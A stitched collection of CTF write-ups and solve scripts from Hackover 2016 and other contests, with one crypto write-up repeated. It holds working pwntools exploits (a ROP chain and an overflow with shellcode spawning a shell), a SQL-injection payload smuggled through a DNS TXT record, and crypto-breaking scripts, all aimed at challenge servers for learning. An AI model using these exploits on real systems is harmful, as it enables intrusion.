x, n = pub ciphertext = [(randg(n)**2 * x**b) % n for b in plaintext] return ciphertext```
Here, b is binary digit. So, if b = 0, the ciphertext is a quadratic residue. If b = 1, then it is not. There is really no way of breaking this easily, since quadratic residues are hard over a composite number n. However, if we can factor n, then it is easy.
Let us look how the key is generated:
```pythondef keygen(size): rs = gmpy2.random_state(int(time.time())) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, size)) while p % 4 != 3: p = gmpy2.next_prime(p) q = gmpy2.next_prime(p) while q % 4 != 3: q = gmpy2.next_prime(q) n = p*q x = n-1 return (x, n), (p, q)
pub, _ = keygen(2048)```
So, the product n is 4096. Not very factorable. But take a look at this line
```pythonrs = gmpy2.random_state(int(time.time()))```
Very deterministic and the search space is not too hard, since it is in seconds. We have the timestamp `1475784906` of the generated file!
```pythondef cyberhack_key(): file_unix_timestamp = 1475784906 while True: rs = gmpy2.random_state(start_val) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, 2048)) while p % 4 != 3: p = gmpy2.next_prime(p) if n % p == 0: print p break start_val -= 1```
Great, so we find that ```p = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726221247q = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726222747```They are very close... in fact q - p = 1500. Obviously, we could have found this in another way... but yeah. We got it, so never mind. What remains is to write the decryption routine.
```python import scipy.misc, numpy from libnum.sqrtmod import jacobi A = [] for i in range(0, 37): b = [] for j in range(0, 37): s = int(f.readline()) if jacobi(s,p) == 1: b.append(0) else: b.append(1) A.append(b) scipy.misc.imsave('outfile.jpg', numpy.array(A))```
We use the Jacobi symbol implementation of libnum, which under prime modulus is a Legendre symbol.

or decoded
```hackover16{Qu4dr471c_R3s1du3_c0d35} ```
#ConclusionI really liked this CTF, with a fun crypto problems. I wish I had some more time to spend on it. |
from pwn import *
# the binary reverses our payload and checks for a number of bad bytes# generated a ropchain and modified it to work
def ropchain(): # modified ropchain generated with ropper # ropper's badbytes option didnt work correctly...
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ping rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
# the pop eax instruction is bad, so replaced it with pop ecx; mov eax, ecx; pop; pop; ret rop += p32(0x080e05f5) # pop ecx ; ret rop += '//bi' rop += p32(0x0806cfe5) # mov eax, ecx ; pop esi; pop edi ; ret rop += p32(0xdeadbeef)*2
rop += rebase_0(0x00027e6a) # pop edx; ret; rop += rebase_0(0x000a4004) rop += rebase_0(0x0000d96b) # mov dword ptr [edx], eax; ret;
rop += p32(0x080e05f5) # pop ecx ; ret rop += 'n/sh' rop += p32(0x0806cfe5) # mov eax, ecx ; pop esi; pop edi; ret rop += p32(0xdeadbeef)*2
rop += rebase_0(0x00027e6a) # pop edx; ret; rop += rebase_0(0x000a4008) rop += rebase_0(0x0000d96b) # mov dword ptr [edx], eax; ret; rop += rebase_0(0x00001573) # xor eax, eax; ret; rop += rebase_0(0x00027e6a) # pop edx; ret; rop += rebase_0(0x000a4010) rop += p32(0x080e13fe)*4 # decrease edx to 0c again rop += rebase_0(0x0000d96b) # mov dword ptr [edx], eax; ret; rop += rebase_0(0x0000783c) # pop ebx; ret; rop += rebase_0(0x000a4004) rop += rebase_0(0x000985f5) # pop ecx; ret; rop += rebase_0(0x000a4010) rop += p32(0x080e215d)*4 # decrease ecx to 0c again rop += rebase_0(0x00027e6a) # pop edx; ret; rop += rebase_0(0x000a4010) rop += p32(0x080e13fe)*4 # decrease edx to 0c again rop += rebase_0(0x00001573) # xor eax, eax; ret; rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x00015633) # inc eax; pop edi; ret; rop += p(0xdeadbeef) rop += rebase_0(0x000259c5) # cd80; return rop
#r = process("./ping", shell=True)r = remote("challenges.hackover.h4q.it", 1337)
rop = ropchain()revchain = rop.ljust(446, "A")[::-1]
"""(gdb) x/8x 0x080bcec80x80bcec8: 0xba 0xc4 0x07 0x1c 0xd1 0xac 0x83 0x03
badbytes = bac4071cd1ac830300badbytes += 0a0d200b0c09 (isspace bytes for scanf)"""
# check for badbytesassert not any(c in unhex("bac4071cd1ac8303000a0d200b0c09") for c in revchain)
r.sendline(revchain + "A"*24 + p32(0x1337CAFE)[::-1] + "C"*1000)
r.interactive() |
#Challenges## rollthedice```The new cyber casinos are using high speed digital cyber dices to provide the best available gaming experience. Play a brand new dice game at new levels and win. Please note that you have to upgrade to blockchain 3.0 to receive your profits via a smart contract 2.0.
nc challenges.hackover.h4q.it 1415```
When connecting, you get something like
``` Welcome to rollthedice! We use a cool cryptographic scheme to do fair dice rolls. You can easily proof that I don't cheat on you. And I can easily proof that you don't cheat on me Rules are simple: Roll the opposite side of my dice roll and you win a round Win 32 consecutive rounds and I will give you a flag.``` Client and server each picks a secret random key k₁ and k₂. Each party then encrypts a dice roll rᵢ ∈ ℤ₆ with their secret random key, giving cᵢ ← Enc(rᵢ, kᵢ). First, server announces its encrypted dice roll and then the client does the same. After that, server annonunces its key k₂, after which the client announces its key k₁. Now all parties know the dice rolls and can check whether the sum up to 7.
The problem is how the dice rolls are encoded and decoded. Basically, a dice roll is stored as a uint16 the upper part of the plaintext. The remaing parts contain only random junk. So, we should be able to commit to the very same ciphertext at all times and pick keys depending on what dice roll the server got. Assume that we are sending 1 for the all-zero key. Then, with this particular ciphertext, we need to find a k such that it decrypts to 2, 3, and so on. Once all have been found we can cheat in this commitment scheme. Here is some Python code to achieve this part:
```pythondef build_forged_table(): global forged_table enckey = '\x00'*16 cipher = AES.new(enckey, AES.MODE_ECB) payload = '\x00'+libnum.n2s(1)+'\x00'*14 payload = cipher.encrypt(payload) forged_table[1] = enckey print '[ ] Running forging procedure...' while len(forged_table.keys()) < 7: enckey = os.urandom(16) cipher = AES.new(enckey, AES.MODE_ECB) roll = libnum.s2n(cipher.decrypt(payload)[:2]) if roll < 7 and roll > 1 and roll not in forged_table.keys(): forged_table[roll] = enckey```
It takes a few seconds to run...
```pythonforged_table{1: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', 2: '\xdd\xa2[\x12!\x98W\xc3\xe6\x18\x9b\x9e\xfaY\xb0C', 3: '\xe8\x1e\xf2\r\xa1\x8c\x08\xa1\xb2\xd6\xe3\xa9\xfa\xf3\x06\xa7', 4: 'g;c\xfd\xa8H\x9a\xa9\x90\xfa\xafEZh\x9b\xb3', 5: 'D\xea{\x14\t\x8cA\xe2C\xcc\xbf\xf3v\x04C\xcd', 6: '\xedFA\xe4\x89M\xc82\xdd{\x89\xc7+\x83)J'}```
Now, its is very simple to win. We pick the key from `forged_table` and, hence we can win each round with no failing probability at all. Great!
```Your key: You win! How was that possible? However, here is your flag: hackover16{HowAboutAuthenticatedEncrYption?}```## guessr```We apologize for this challenge's name. Adding "r"s to the end is so cyber 2.0.We will soon publish a new name that fits the cyber 3.0! In the meantime you can guess our new namesome random numbers. Stay tuned!
nc challenges.hackover.h4q.it 64500```
This is basically a truncated linear conguential generator with parameters m = 2³¹, a = 7⁶ and b = 5. Given a starting seed x, next value is computed as x ← ax + b (mod m). Then, the outputted value is y = {x (mod 100)} + 1. So, how do you go on and solve this? Well, one way would be lattice reduction... but 2³¹ is not that large. If we sample a few values (the RNG will not re-seed if we are wrong so we can find this by guessing). Then, we can generate the whole sequence and check for matches.
This can be achieved as follows
```pythonseq = [41, 90, 27, 12, 45, 50, 67, 16] # example of found sequence
r = RNG(*ARGS)j = 0for i in range(0, 2**31): r.step() c = r.get_val(1,101) if c == seq[j]: j += 1 if j == len(seq): break else: j = 0```
Alright, so we got the flag!
```hackover16{SoRandomLOL}```
## ish_{1,2} (insecure shell)
### Part one```This cyber protocol provides high confidentiality and integrity for cloud environments by implementing a new challenge response scheme. It is easy to integrate into your cloud applications and uses well-known cryptographic primitives which have a long history of protecting the cyber space. Rely on our business solution in all your authentication issues --we won't disappoint you, promise!
nc challenges.hackover.h4q.it 40804```
In this challenge-response protocol, the client and the server share a common key k. First, the client generates a random nonce r₁ and sends it to the server. The server encrypts the nonce with the key k and sends y₁ = Enc(r₁, k) the client. Then client may then check decrypted data and nonce match. Then the server generates a random nonce r₂ and sends to the client, which is asked to encrypt with key k. The client computes y₂ = Enc(r₂, k) and sends to server. When received, the server can check that they match.
There is an obvious flaw here. What if we establish two connections to the server (i.e., two clients running parallel)? Since the challenge-response is symmetric, we can make the server do all the work.
1. Client A connects to server. Sends a nonce r₁ and accepts any answer from the server. It reads the challenge nonce r₂.2. Client B connects to server. Receives r₂ from client A. Sends it a challenge to the server. Then answer is y₂ = Enc(r₂, k). Client B forwards this to client A.3. Client A can now answer the servers challenge with y₂ = Enc(r₂, k) that it received from client B.4. We are authenticated!
Here, in Python
```python# connect to servers = remote('challenges.hackover.h4q.it', 40804)# connect to server second timeg = remote('challenges.hackover.h4q.it', 40804)
# send a random nonce and blindly accept itdata = 'Nonce:' + hexlify(get_random(16))send(s, data)recv(s)send(s, 'ok')nonce = recv(s)[len('Nonce:'):] # obtain server challenge
# ask server for response to server challengesend(g, 'Nonce:' + nonce)data = recv(g)
# send server's own response to serversend(s, data)print recv(s)send(s, 'get-flag')print recv(s)```
Running it gives
```hackover16{reflectAboutYaL1fe}```
### Part two```Cyber F*ck! We are really sorry ... it will not happen again! We fired our cyber security specialist -- all his Cyscu certificates were fake and Human Resources 0.7 did not find out ... Download this new version. There will be no more issues, big promise!
nc challenges.hackover.h4q.it 15351```
The same protocol is implemented, but the commands and their responses are encrypted with the key k (see previous part).
We can re-use our approach (and code) from the previous part. Now, we note that everything is encrypted with AES-CBC (we did not mention this before, since it was not really relevant).
Since we may alter the IV, we can use this to obtain an encrypted version of the command `get-flag`. The nonce has the format `Nonce:[32 hexchars]`. Let us set a nonce as follows:
```pythonr = 'Nonce:' + hexlify('\x00'*16)cmd = 'get-flag;' + ' ' * (16 - len('get-flag;'))```
We get an encrypted nonce Enc(r, k) from the server. By XOR:ing the IV part with r ⊕ cmd, we can flip the ciphertext. Remember that for the first block of AES-CBC, it holds that
Dec(Enc(x₁ ⊕ y₁, IV), k) = C⁻¹(C(x₁ ⊕ y₁ ⊕ IV), IV) = C⁻¹(C(x₁ ⊕ IV), IV ⊕ y₁) = Dec(Enc(x₁, IV ⊕ y₁)).
Therefore, we can change IV
```pythoniv = xor(xor(enc_r[:16], cmd), r[:16])```
so that it decrypts to `get-flag; ...`. Great! The server willingly sends us the flag... but it is encrypted. Hm... let us a look at the cmd-handler function:
```pythondef cmd_handler(cmd): print "executing command: %s" % cmd ret = "" for c in cmd.split(";"): c = c.split(" ") if c[0] == "get-flag": ret += flag elif c[0] == "time": time.strftime("%b %d %Y %H:%M:%S") elif c[0] == "echo": ret += " ".join(c[1:]) elif c[0] == "rand": ret += "%d" % random.randrange(2**32) else: ret += "unknown command" ret += "\n" return ret```
There is an interesting behaviour here. If we can use the same idea as when we forged the encrypted command to actually guess the response, then we are done. I guess you could think of it as a padding oracle attack. So, how do we leak information? Well, there are many ways of doing it, but the most efficient one is to exploit the char `;`. Since `;;;;` will be interpreted as four unknown commands, the response will be much longer (we will get four 'unknown command' responses instead of one). So, among all guesses of the flag only one will XOR to `;`. This response will be longer than other responses (by one block).
```pythonblock = 0enc_flag = enc_flag[16 * block:]len_dict = {}partial_flag = ''while len(partial_flag) < 16: for a in string.uppercase+string.lowercase+string.digits+'}?': modifier = partial_flag + a send(s, xor(xor(enc_flag[:len(modifier)], payload), modifier) + enc_flag[len(modifier):]) len_dict[len(recv(s))] = a partial_flag += len_dict[max(len_dict.keys())] print partial_flag```Running the final block, we get
```TTrTruTrusTrustTrustPTrustPrTrustPr0TrustPr0mTrustPr0m1TrustPr0m1sTrustPr0m1seTrustPr0m1sesTrustPr0m1ses?TrustPr0m1ses?}TrustPr0m1ses?}?```
All and all, we have
```hackover16{DoYouTrustPr0m1ses?}```
## qr_code```Today cyber information is accessible in various ways. You can print them on e-paper, transmit them via cyber signals or use qr codes on classic paper! While e-paper is bronze and cyber signals are silver the best one -qr codes - are gold! Their influence factor on cyber humans is the highestsince smartphones 2.0 are used all the time. But to read our qr code, yourequire a smartphone 3.0 with the newest cryptography schemes trending now. Upgrade as soon as possible to get secure qr codes!```
The encryption of this scheme is done as follows:
```pythondef encrypt(pub, plaintext):
def randg(n): y = gmpy2.mpz_random(rs, n) while gmpy2.gcd(y, n) != 1: y = gmpy2.mpz_random(rs, n) return y
x, n = pub ciphertext = [(randg(n)**2 * x**b) % n for b in plaintext] return ciphertext```
Here, b is binary digit. So, if b = 0, the ciphertext is a quadratic residue. If b = 1, then it is not. There is really no way of breaking this easily, since quadratic residues are hard over a composite number n. However, if we can factor n, then it is easy.
Let us look how the key is generated:
```pythondef keygen(size): rs = gmpy2.random_state(int(time.time())) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, size)) while p % 4 != 3: p = gmpy2.next_prime(p) q = gmpy2.next_prime(p) while q % 4 != 3: q = gmpy2.next_prime(q) n = p*q x = n-1 return (x, n), (p, q)
pub, _ = keygen(2048)```
So, the product n is 4096. Not very factorable. But take a look at this line
```pythonrs = gmpy2.random_state(int(time.time()))```
Very deterministic and the search space is not too hard, since it is in seconds. We have the timestamp `1475784906` of the generated file!
```pythondef cyberhack_key(): file_unix_timestamp = 1475784906 while True: rs = gmpy2.random_state(start_val) p = gmpy2.next_prime(gmpy2.mpz_urandomb(rs, 2048)) while p % 4 != 3: p = gmpy2.next_prime(p) if n % p == 0: print p break start_val -= 1```
Great, so we find that ```p = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726221247q = 22250306827784715733283062128193677290021836024300489570709599202115926462302919976104520475770620608163557273901249985850005137090439882327585236665684669394670465240878675379943769961383455883823553180768037439715655143722265675380059231411902916425879836917950398675033311091214755225333868591298970375872242585296609513792539237228378437137800519388754607571027221647878664443668547789406536838722872829498112769424741955285673756857212860339558767970041783444629359810777280525857414547435135414691954819332038557708029354617237786225851984032666165772457515709803023490987886473030798730615844852872155726222747```They are very close... in fact q - p = 1500. Obviously, we could have found this in another way... but yeah. We got it, so never mind. What remains is to write the decryption routine.
```python import scipy.misc, numpy from libnum.sqrtmod import jacobi A = [] for i in range(0, 37): b = [] for j in range(0, 37): s = int(f.readline()) if jacobi(s,p) == 1: b.append(0) else: b.append(1) A.append(b) scipy.misc.imsave('outfile.jpg', numpy.array(A))```
We use the Jacobi symbol implementation of libnum, which under prime modulus is a Legendre symbol.

or decoded
```hackover16{Qu4dr471c_R3s1du3_c0d35} ```
#ConclusionI really liked this CTF, with a fun crypto problems. I wish I had some more time to spend on it. |
## Broken Box (Crypto, 300p)
We are given web service signing data for us, and we are told that it is somehow "broken".
Indeed, this service looks suspicious - for example, it sometimes give different signature for the same data.
We guessed that somewhere, somehow bit is flipped, because this is common trope with RSA on CTFs (so called RSA fault attacks). So we hacked simple script, to get more data:
```python import socket
s = socket.socket() s.connect(('crypto.chal.csaw.io', 8002))
import time result = open('responses_' + str(int(time.time())), 'w') print s.recv(9999) while True: s.send('2') response = s.recv(9999) print 'response', response result.write(response + '\n') s.send('yes') s.recv(9999) s.recv(9999)```
I promise that someday I will learn pwnlib and stop this socket madness. Nevertheless, this script gave us all the data we needed. It is attached as responses.txt file.
N is the same everywhere, so is was not very interesting. So we used this script, to extract only signatures:
```pythonimport argparse
parser = argparse.ArgumentParser(description='Merge signatures')parser.add_argument('signatures', nargs='+', help='signatures')
args = parser.parse_args()
signatures = set()for sigfile in args.signatures: with open(sigfile, 'r') as sigdata: sigdata = sigdata.read() for line in sigdata.split('\n'): if len(line) < 3: continue signatures.add(line.split(':')[1][:-3])
for sig in signatures: print sig```
So what can we do with this information?
We know that `pow(sig,e,n) == data` (where sig is correct signature). RSA signature is computed as follows:
```pow(data, d, n) = sig```
When we are given invalid signature, we can assume that it is computed for good data, but some bit in `d` was flipped. In other words:* If k'th bit in d was 1 and, and turned to 0, then `d = d - 2^k`. So `pow(data, d') === pow(data, d - 2^k) === pow(data, d) / pow(data, 2^k) (mod k)`* If k'th bit in d was 0 and, and turned to 1, then `d = d + 2^k`. So `pow(data, d') === pow(data, d + 2^k) === pow(data, d) * pow(data, 2^k) (mod k)`
And we can just check all possibilites here (because there is only 1024 possible values of k!).
If `badsig == good_signature * pow(2, pow(2, k, n), n)`, than we know that k-th bit was 0 and turned to 1. Similarly we can determine that bit was 1 and turned to 0.
So every bitflip allows us to recover one bit in private key. We scripted it as follows:
```pythonimport argparse
parser = argparse.ArgumentParser(description='Solve')parser.add_argument('signatures', help='signatures')args = parser.parse_args()
ls = open(args.signatures, 'rb').read().split('\n')def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def invmod(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('modular inverse does not exist') else: return x % m return pow(a, n-2, n)
mod = 123541066875660402939610015253549618669091153006444623444081648798612931426804474097249983622908131771026653322601466480170685973651622700515979315988600405563682920330486664845273165214922371767569956347920192959023447480720231820595590003596802409832935911909527048717061219934819426128006895966231433690709good = 22611972523744021864587913335128267927131958989869436027132656215690137049354670157725347739806657939727131080334523442608301044203758495053729468914668456929675330095440863887793747492226635650004672037267053895026217814873840360359669071507380945368109861731705751166864109227011643600107409036145468092331ls = filter(bool, ls)ls = map(int, ls)ls = list(set(ls))bad_sigs = ls
print 'precomputing +...'good_plus = [(good * pow(2, pow(2, bit, mod), mod)) % mod for bit in range(1024)]print 'precomputing -...'good_minus = [(good * invmod(pow(2, pow(2, bit, mod), mod), mod)) % mod for bit in range(1024)]
bits = {}for bad in bad_sigs: for bit in range(1024): # bad == g' == g^d' == g^(d+2**k) == good * g^2**k if bad == good_plus[bit]: bits[bit] = 0 # bad == g' == g^d' == g^(d-2**k) == good / g^2**k if bad == good_minus[bit]: bits[bit] = 1
import sysfor i in range(1024): if i in bits: sys.stdout.write(str(bits[i])) else: sys.stdout.write('?')print```
And after few seconds, we had completed flag:
```1010010010000001011011011001100100100110100111111010000111100101111000100111101101111111001001011001001101101010000100111010111110111100100100111110000011001010110101110001011010000010000100001000101001110101100110000101010001000110011101100001001110111001100110001000110100100100010010010001011100111010000101101100011100000111011010011010000010010011101001111110111101011001111011111111110100110001101100101001000110100111111011000010110001111111010000101111001101010001110101111010001011000010000100111010011011100101101111001000011101110111011001111111111101111101110100111010011100001111110000110110011101000000010111101110000100010000110110000000011100011110110111010110111110010010110000000010101000101011000011001101011000110001010111100101011101001100101110111010110001110000001000101100100011011011101110100010001100100001001100100111000000100000000000001010100101100011011101011010101111010100001100010011000110000001111011000000111011110111100111100110110101010011011011001110111011111100000101010010110111011101```
And finally, the flag is ours:
```In [192]: long_to_bytes(s)Out[192]: 'flag{br0k3n_h4rdw4r3_l34d5_70_b17_fl1pp1n6}'``` |
from pwn import *
context.os = 'linux'context.arch = "amd64"
#r = process("./bookshellf")r = remote("challenges.hackover.h4q.it", 31337)
# using the book 'seek' function we can read past the array boundary and leak memory# we can leak the stack canary and rbp, then produce an overflow and overwrite rip while pointing to our shellcode (NX is not set)
## Get stack canary
r.sendline("1")r.recvuntil(">")r.clean()
r.sendline("memory.txt")r.recvuntil("continue?")r.sendline("s30729") # last byte of stack canary is a null byte (probably ubuntu: http://phrack.org/issues/67/13.html)
r.recvuntil("more love!\n\n\n")
canary = u64("\x00"+r.recvn(7))log.info("Got the stack canary: 0x%x" % canary)
r.sendline("n")r.recvuntil(">")r.clean()
## Get rbp
r.sendline("1")r.recvuntil(">")r.clean()r.sendline("memory.txt")r.recvuntil("continue?")r.sendline("s30736")
r.recvuntil("more love!\n\n\n")getrbp = r.recvn(6)assert getrbp[5] == "\x7f"rbp = u64(getrbp + "\x00\x00")
log.info("rbp is at 0x%x" % rbp)
r.sendline("n")r.recvuntil(">")r.clean()
## Smash it!
r.sendline("1")r.recvuntil(">")r.clean()
r.sendline("A"*31304 + p64(canary) + p64(rbp) + p64(rbp+32) + "\x90"*100 + asm(shellcraft.setresuid(1001,1001,1001) + shellcraft.setresgid(1001,1001,1001) + shellcraft.sh()))r.interactive() |
��## Master Page (Reverse, Web, Crypto, 315p)
tl;dr sqli via domain txt record
In this task, we're provided with a url to a simple login page, after looking around for a bit, we've noticed that `https://masterpage.asis-ctf.ir/.git/` returns error 403, which means there's a repository inside and we can access it
After [dumping](https://github.com/internetwache/GitTools/blob/master/Dumper/gitdumper.sh) the repo, we can easily check that there were 3 files in the repo `config.php`, `index.php` and `query.php`
`index.php` contains the interesting authentication part we're looking for:
``` php
$id = $mysql->filter($_POST['user'], "auth");
$pw = $mysql->filter($_POST['pass'], "pass");
$ip = $mysql->filter($_SERVER['REMOTE_ADDR'], "hash");
/* resolve ip addr. */
$dns = dns_get_record(gethostbyaddr($ip));
$ip = ($dns) ? print_r($dns, true) : ($ip);
/* mysql filtration */
$filter = "_|information|schema|con|\_|ha|b|x|f|@|\"|`|admin|cas|txt|sleep|benchmark|procedure|\^";
foreach($_POST as $_VAR){
if(preg_match("/{$filter}/i", $_VAR) || preg_match("/{$filter}/i", $ip))
{
exit("Blocked!");
}
}
if(strlen($id.$pw.$ip) >= 1024 || substr_count("(", $id.$pw.$ip) > 2)
{
exit("Too Long!");
}
/* admin auth */
$query = "SELECT id, pw FROM admin WHERE id='{$id}' AND pw='{$pw}' AND ip='{$ip}';";
$result = $mysql->query($query, 1);
if($result['id'] === "admin" && $result['pw'] === $_POST['pw'])
{
echo $flag."<HR>";
}
```
It's pretty obvious that the goal is to perform a SQL injection and get the flag, but how do we deal with the filters?
It turns out, that we can easily bypass the `mysql filtration` section by performing a GET request instead of POST, which means, we have to inject the payload into $ip.
We can do that by setting a TXT record of our domain to the needed string
After some debugging, we came up with a working payload: `' union select 'admin',NULL or '1'='`
The query becomes:
`"SELECT id, pw FROM admin WHERE id='NULL' AND pw='{NULL}' AND ip='GARBAGE` `' union select 'admin',NULL or '1'='` `GARBAGE';";`
The first part doesn't return any rows, the second select returns one row: `'admin', NULL` which allows it to pass the final check:
`$result['id'] === "admin" && $result['pw'] === $_POST['pw']`
Summing it up, create a TXT record with payload on a controlled domain, make a GET request from said domain and get the flag!
|
# Hackover 2016 - Rollthedice### Crypto - 15 pts
The new cyber casinos are using high speed digital cyber dices to provide the best available gaming experience. Play a brand new dice game at new levels and win. Please note that you have to upgrade to blockchain 3.0 to receive your profits via a smart contract 2.0. In this challenge, the server gives us his dice roll with a ciphertext base64 encoded.We must send our own dice roll ciphertext in order to match the opposite face of thei dice roll. But we don't know yet the key they used and therefore their dice roll.They then send their key, and finaly we send ours.
After a first attemps, by sending the same data as they send, the program tells us what was the roll dice they had and that our result isn't good. We decipher their dice roll (Using AES 128 ECB and it works !) and see that the plaintext is of the form :`000X` followed by "random" bytes where X is the roll dice.
So we need to send a random cipher text, and then change our key in order to have a plaintext of the right form. An easy solution is to generate random key until it is OK. Iterating through all possible key until it works might be better, but the random solution solved the chall quickly and was easier to implement.
Then the code is pretty straigth forward :
```pythonfrom Crypto.Cipher import AESimport osimport base64import socketimport re
def solve(dice,key_dist): obj_dist = AES.new(base64.b64decode(key_dist), AES.MODE_ECB) plaintext = obj_dist.decrypt(base64.b64decode(dice)).encode('hex'); wanted = 7 - int(plaintext[3]); # The sum of two opposite faces on a dice makes 7 key = os.urandom(16) obj = AES.new(key, AES.MODE_ECB) message = "00000000000000000000000000000000".decode('hex') ciphertext = obj.decrypt(message)
while(not str.startswith(ciphertext.encode('hex'),'000'+str(wanted))): key = os.urandom(16) obj = AES.new(key, AES.MODE_ECB) ciphertext = obj.decrypt(message)
return base64.b64encode(key)
def main(): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('challenges.hackover.h4q.it', 1415)) i = 0 while True: data = s.recv(2048) if(i == 32): print "Received:", data if len(repr(data)) <=2 : break; mgex = re.search('My dice roll: ([a-zA-Z0-9+/]+==)', repr(data)) if mgex != None: dice = mgex.group(1); mgex = re.search('Your dice roll',repr(data)); if mgex != None: s.send("AAAAAAAAAAAAAAAAAAAAAA==\n") mgex = re.search('My key: ([a-zA-Z0-9+/]+==)', repr(data)) if mgex != None: key = mgex.group(1); mgex = re.search('Your key:', repr(data)) if mgex != None: s.send(solve(dice,key)+"\n"); i+= 1; print "Solved ", i, "times" print "Connection closed." s.close()
main()```
Running this, we quickly get the flag `hackover16{HowAboutAuthenticatedEncrYption?}` |
from pwn import *from Crypto.Cipher import AES
r = remote("challenges.hackover.h4q.it", 1415)
def decr(key, roll): return u16(AES.new(key).decrypt(roll)[:2], endian="big")
for i in range(32): r.recvuntil("My dice roll: ") roll = b64d(r.recvline()) r.recvuntil("Your dice roll: ") r.sendline(b64e(roll)) r.recvuntil("My key: ") key = b64d(r.recvline()) dice = decr(key, roll) log.info("Got dice roll: %d" % dice)
# only the first 2 bytes of the AES block are relevant # we can bruteforce a key which decrypts to the bytes we need i = 0 while True: trykey = p64(0)+p64(i) if decr(trykey, roll) == 7-dice: break i+=1
r.recvuntil("Your key: ") r.sendline(b64e(trykey))
r.interactive() |
Dummy solutionattached python.exe in olly , bp on python27.dll exports (PyString_FromStringAndSize , ... )correct pw can be seenhttp://i.imgur.com/qM0jHvJ.png/solved under 1min |
from pwn import *
M = 2**31A = 7**6C = 5
# bisect the possible set of correct numbersdef get_next_guess(low, high): return low+(high-low)/2
# binary search to guess the next correct numberdef get_next_output(conn, low, high): conn.readuntil('go ahead and guess!\n') while True: current_guess = get_next_guess(low, high) conn.sendline(str(current_guess)) answer = conn.readline() if answer.find('Correct') != -1: return current_guess elif answer.find('too low') != -1: low = current_guess elif answer.find('too high') != -1: high = current_guess else: exit('Got weird answer: {}'.format(answer))
# calculate all possible internal LCG states def get_possible_states(output): return range(output-1, M, 100)
# step to next LCG statedef get_next_prng_state(current): return (A * current + C) % M
# check to see if a potential internal state matches the external statedef is_state_valid(state, output): return (state % 100) + 1 == output r = remote('challenges.hackover.h4q.it', 64500)
# Get an initial output so we can build a list of potential statesprint 'Guessing initial number...'output = get_next_output(r, 1, 101)print 'Debug: output = {}'.format(output)
# Since we have a reasonable number (2**31)/100 to brute force, let's do this the dumb waypossible_states = get_possible_states(output)print 'Debug: possible_states...'print repr(possible_states[:10])
# Keep iterating each potential state and discarding states which don't produce the current output# until only one state remains, which must be the real internal statewhile len(possible_states) > 1: output = get_next_output(r, 1, 101) print 'Got another output.' possible_states = map(get_next_prng_state, possible_states) possible_states = filter(lambda x: is_state_valid(x,output), possible_states) print 'Number of possible states remaining: {}'.format(len(possible_states))
if len(possible_states) == 0: exit('Something went wrong, no correct states found.')
# We now have our real state, let's use it!state = get_next_prng_state(possible_states[0])
# Using our recovered LCG state, win on the first try every time# fukkin 360 noscopewhile True: print r.readline() r.sendline(str(state % 100 + 1)) print r.readline() state = get_next_prng_state(state) |
# Hitcon Quals 2016 - RegExpert### Misc - 200 pts
Do you remember "hard to say" last year? I think this one is harder to say... "Simple" challenge in appearance, we need to give a regex to match a fixed pattern. We have 5 regex to find.The three main things to take care of are :- Ruby language is used. Therefore Regex are sometimes different in their syntax compared to what I was used to- We don't have access to options, so no "insensitive" option possible- Asked Regex are not usual
### 1st Regex :```================= [SQL] =================Please match string that contains "select" as a case insensitive subsequence.```
Here we need to find every subsequence. Meaning SXeLEcT should match.
First try :`[sS].*[eE].*[lL].*[eE].*[cC].*[tT]` should be ok. And yes it works until the last test :`Almost there...But the length limit is 21`...So here the workaround is a `(?i)` for the insensitive case.
And the solution is `(?i)s.*e.*l.*e.*c.*t`
### 2nd Regex :```=============== [a^nb^n] ================Yes, we know it is a classical example of context free grammer.````The "Contenxt free grammer" helps us in our research. Here the goal is to create a pattern aXb where X is the same pattern in recursion and optionnal. This is possible in Ruby with the syntax `\g<1>?` which creates recursion on the 1 capturing group.So we try the regex `^(a\g<1>?b)$` and it works !
2nd Solution : `^(a\g<1>?b)$`
### 3rd Regex :
